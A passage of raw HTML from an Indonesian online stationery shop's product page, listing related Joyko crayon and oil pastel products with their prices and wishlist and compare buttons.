aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1525,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1525","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_335" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-artist-oil-pastel-op-12art-cat-krayon-minyak-12-warna.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-335"><span class="product-image-wrapper"><!--mf_product_label_comment_335--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-artist-oil-pastel-op-art-sku-jk-op12art-jk-op24art_mtyx4fmcqu2txszj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Krayon&#x20;Minyak&#x20;12&#x20;Warna&#x20;Joyko&#x20;Artist&#x20;Oil&#x20;Pastel&#x20;OP-12ART&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-335 {
    width: 152px;
}
.product-image-container-335 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Artist&#x20;Oil&#x20;Pastel&#x20;OP-12ART&#x20;Cat&#x20;Krayon&#x20;Minyak&#x20;12&#x20;warna" href="https://www.tokoalattulis.biz.id/joyko-artist-oil-pastel-op-12art-cat-krayon-minyak-12-warna.html">Joyko Artist Oil Pastel OP-12ART Cat Krayon Minyak 12 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="335" data-price-box="product-id-335">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-335"  data-price-amount="20500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-335"  data-price-amount="23600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox335" name="related_products[]" value="335" /><label class="label" for="related-checkbox335"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":335,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"335","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1527" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-screw-crayon-twcr-24mini-crayon-putar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1527"><span class="product-image-wrapper"><!--mf_product_label_comment_1527--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-screw-crayon-twcr-sku-jk-twcr12m-jk-twcr24m-jk-twcr12s-jk-twcr24s_f6fuqzmvqbfi1ro2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Screw&#x20;Crayon&#x20;TWCR-24mini&#x20;&#x20;Crayon&#x20;Putar&#x20;Mini&#x20;Twist&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1527 {
    width: 152px;
}
.product-image-container-1527 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Screw&#x20;Crayon&#x20;TWCR-24mini&#x20;&#x20;Crayon&#x20;Putar&#x20;Mini&#x20;Twist&#x20;" href="https://www.tokoalattulis.biz.id/joyko-screw-crayon-twcr-24mini-crayon-putar.html">Joyko Screw Crayon TWCR-24mini  Crayon Putar Mini Twist </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1527" data-price-box="product-id-1527">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1527"  data-price-amount="38500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 38.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1527"  data-price-amount="44300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 44.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1527" name="related_products[]" value="1527" /><label class="label" for="related-checkbox1527"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1527,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1527","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1320" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-12ch-hexagonal.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1320"><span class="product-image-wrapper"><!--mf_product_label_comment_1320--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-oil-pastel-op-sku-jk-op12ch-jk-op24ch-jk-op12chc-jk-op12cr-jk-op24cr_lvk6cx3hplt3zvi0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Crayon&#x20;Krayon&#x20;Gambar&#x20;Joyko&#x20;Oil&#x20;Pastel&#x20;OP-12CH&#x20;&#x28;Hexagonal&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1320 {
    width: 152px;
}
.product-image-container-1320 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-12CH&#x20;&#x28;Hexagonal&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-12ch-hexagonal.html">Joyko Oil Pastel OP-12CH (Hexagonal) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1320" data-price-box="product-id-1320">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1320"  data-price-amount="12000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1320"  data-price-amount="13800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1320" name="related_products[]" value="1320" /><label class="label" for="related-checkbox1320"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1320,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1320","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1620" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-silky-crayon-slc-a-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1620"><span class="product-image-wrapper"><!--mf_product_label_comment_1620--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-silky-crayon-slc-a-sku-jk-slc-a-12-jk-slc-a-24_swjm7wploqhzqmun.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Silky&#x20;Crayon&#x20;SLC-A-12&#x20;Krayon&#x20;Halus&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1620 {
    width: 152px;
}
.product-image-container-1620 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Silky&#x20;Crayon&#x20;SLC-A-12&#x20;Krayon&#x20;Halus&#x20;" href="https://www.tokoalattulis.biz.id/joyko-silky-crayon-slc-a-12.html">Joyko Silky Crayon SLC-A-12 Krayon Halus </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1620" data-price-box="product-id-1620">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1620"  data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1620"  data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1620" name="related_products[]" value="1620" /><label class="label" for="related-checkbox1620"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1620,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1620","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1322" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-12cr-round.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1322"><span class="product-image-wrapper"><!--mf_product_label_comment_1322--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-oil-pastel-op-sku-jk-op12ch-jk-op24ch-jk-op12chc-jk-op12cr-jk-op24cr_lvk6cx3hplt3zvi0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Oil&#x20;Pastel&#x20;OP-12CR&#x20;&#x28;Round&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1322 {
    width: 152px;
}
.product-image-container-1322 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-12CR&#x20;&#x28;Round&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-12cr-round.html">Joyko Oil Pastel OP-12CR (Round) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1322" data-price-box="product-id-1322">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1322"  data-price-amount="10000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1322"  data-price-amount="11500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1322" name="related_products[]" value="1322" /><label class="label" for="related-checkbox1322"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1322,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1322","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1766" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-clean-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1766"><span class="product-image-wrapper"><!--mf_product_label_comment_1766--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cleancrayon_dwbz9ts0uwhf1lff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1766 {
    width: 152px;
}
.product-image-container-1766 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Bersih&#x20;Clean&#x20;Crayon&#x20;Joyko&#x20;Tidak&#x20;Mengotori&#x20;Tangan&#x20;12&#x20;dan&#x20;24&#x20;Warna&#x20;Type&#x20;CLCR-12&#x20;CLCR-AB-12&#x20;CLCR-AC-24" href="https://www.tokoalattulis.biz.id/joyko-clean-crayon.html">Krayon Bersih Clean Crayon Joyko Tidak Mengotori Tangan 12 dan 24 Warna Type CLCR-12 CLCR-AB-12 CLCR-AC-24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1766" data-price-box="product-id-1766">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="21500" data-price-type="" class="price-wrapper " ><span class="price">IDR 21.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1766,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1766","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1324" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-18s-pp-case.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1324"><span class="product-image-wrapper"><!--mf_product_label_comment_1324--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1324 {
    width: 152px;
}
.product-image-container-1324 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-18S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-18s-pp-case.html">Joyko Oil Pastel OP-18S (PP. Case) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1324" data-price-box="product-id-1324">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1324"  data-price-amount="23500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1324"  data-price-amount="27100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1324" name="related_products[]" value="1324" /><label class="label" for="related-checkbox1324"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1324,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1324","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1827" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-silky-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1827"><span class="product-image-wrapper"><!--mf_product_label_comment_1827--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-silkycrayon_uewzm5ucftgvrlkc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Krayon&#x20;Halus&#x20;Joyko&#x20;Dengan&#x20;Aneka&#x20;Warna&#x20;Untuk&#x20;Mewarnai&#x20;Gambar&#x20;SLC-A-12&#x20;&#x7C;&#x20;SLC-A-12"/></span></span>  <style>.product-image-container-1827 {
    width: 152px;
}
.product-image-container-1827 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Halus&#x20;Joyko&#x20;Dengan&#x20;Aneka&#x20;Warna&#x20;Untuk&#x20;Mewarnai&#x20;Gambar&#x20;SLC-A-12&#x20;&#x7C;&#x20;SLC-A-12" href="https://www.tokoalattulis.biz.id/joyko-silky-crayon.html">Krayon Halus Joyko Dengan Aneka Warna Untuk Mewarnai Gambar SLC-A-12 | SLC-A-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1827" data-price-box="product-id-1827">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27000" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1827,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1827","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1326" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-24cr-round.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1326"><span class="product-image-wrapper"><!--mf_product_label_comment_1326--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-oil-pastel-op-sku-jk-op12ch-jk-op24ch-jk-op12chc-jk-op12cr-jk-op24cr_lvk6cx3hplt3zvi0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;Krayon&#x20;Gambar&#x20;Joyko&#x20;Oil&#x20;Pastel&#x20;OP-24CR&#x20;&#x28;Round&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1326 {
    width: 152px;
}
.product-image-container-1326 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-24CR&#x20;&#x28;Round&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-24cr-round.html">Joyko Oil Pastel OP-24CR (Round) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1326" data-price-box="product-id-1326">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1326"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1326"  data-price-amount="23000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1326" name="related_products[]" value="1326" /><label class="label" for="related-checkbox1326"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1326,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1326","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1913" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-clean-crayon-clcr-ab-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1913"><span class="product-image-wrapper"><!--mf_product_label_comment_1913--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-clean-crayon-clcr-sku-jk-clcrab12-jk-clcrac24_pikhhka8v3ntxumu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Clean&#x20;Crayon&#x20;CLCR-AB-12&#x20;Krayon&#x20;Bersih&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1913 {
    width: 152px;
}
.product-image-container-1913 span.product-image-wrapper {
    padding-bottom: 125%;
